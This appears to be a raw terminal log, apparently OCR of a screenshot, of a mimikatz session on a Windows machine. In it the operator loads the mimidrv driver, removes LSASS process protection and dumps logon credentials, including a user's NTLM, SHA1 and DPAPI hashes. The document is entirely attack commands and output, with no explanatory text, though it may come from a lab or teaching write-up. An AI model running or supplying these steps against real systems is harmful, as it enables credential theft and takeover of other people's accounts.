 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 672 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 399551 (00000000:000618bf)
Session : Interactive from 1
User Name : henry
Domain : DESKTOP-KLU2BM5
Logon Server : DESKTOP-KLU2BM5
Logon Time : 2023-06-24 17:37:01
SID : S-1-5-21-2447084421-3501080958-3323838258-1001
msv :
[00000003] Primary
* Username : henry
* Domain : .
* NTLM : 820b13c5212be1f85048d7cc8f70bfa5
* SHA1 : de4d9f8afa9496885686b7af94a3cb2d48b2f565
* DPAPI : de4d9f8afa9496885686b7af94a3cb2d
tspkg :
wdigest :
* Username : henry
* Domain : DESKTOP-KLU2BM5
* Password : (null)
kerberos :
* Username : henry
* Domain : DESKTOP-KLU2BM5
* Password : (null)
ssp :
credman :
cloudap :